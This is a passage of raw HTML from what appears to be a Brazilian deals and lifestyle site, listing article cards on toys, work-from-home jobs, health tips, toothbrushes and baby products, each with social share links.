				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
